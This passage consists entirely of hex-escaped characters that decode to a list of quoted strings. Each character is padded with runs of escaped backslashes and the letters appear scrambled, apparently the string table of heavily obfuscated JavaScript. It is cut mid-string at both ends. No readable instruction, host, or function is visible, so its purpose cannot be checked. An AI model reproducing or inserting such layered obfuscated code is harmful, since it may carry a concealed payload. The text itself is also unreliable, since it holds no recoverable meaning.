\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x